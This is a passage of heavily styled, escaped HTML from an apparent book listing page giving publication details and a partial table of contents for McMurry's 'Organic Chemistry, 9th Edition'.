large;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInformation about the book\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ELanguage of the book:\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EEnglish language\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EBook Title:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003EOrganic Chemistry ,9th Edition\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EScriptwriter:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003EJohn McMurry\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EYear of printing:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003ECengage Learning, 2015\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFile Format:\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EPDF\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of chapters:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003E31 CHAPTER\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of pages:\u003C\/span\u003E\u0026nbsp;1518\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;pages\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange;\"\u003EFile Size:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan\u003E60\u003C\/span\u003E\u003Cspan\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: #f9f9f9; text-align: center;\"\u003E,99\u0026nbsp;\u003C\/span\u003EMB\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EContents\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E1 Structure and Bonding\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E2 Polar Covalent Bonds; Acids and Bases\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E3 Organic Compounds: Alkanes and Their Stereochemistry\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E4 Organic Compounds: Cycloalkanes and Their Stereochemistry\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E5 Stereochemistry at Tetrahedral Centers\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E6 An Overview of Organic Reactions\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPractice Your Scientific Analysis and Reasoning I: The Chiral Drug Thalidomide\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E7 Alkenes: Structure and Reactivity\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E8 Alkenes: Reactions and Synthesis\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E9 Alkynes: An Introduction to Organic Synthesis\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E10 Organohalides\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E11 Reactions of Alkyl Halides: Nucleophilic Substitutions and Eliminations\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPractice Your Scientific Analysis and Reasoning II: From Mustard Gas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003Eto Alkylating Anticancer Drugs\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E12 Structure Determination: Mass Spectrometry and Infrared Spectroscopy\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E13 Structure Determination: Nuclear Magnetic Resonance Spectroscopy\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E14 Conjugated Compounds and Ultraviolet Spectroscopy\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPractice Your Scientific Analysis and Reasoning III: Photodynamic Therapy (PDT)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E15 Benzene and Aromaticity\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E16 Chemistry of Benzene: Electrophilic Aromatic Substitution\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E17 Alcohols and Phenols\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E18 Ethers and Epoxides; Thiols and Sulfides\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E• Preview of Carbonyl 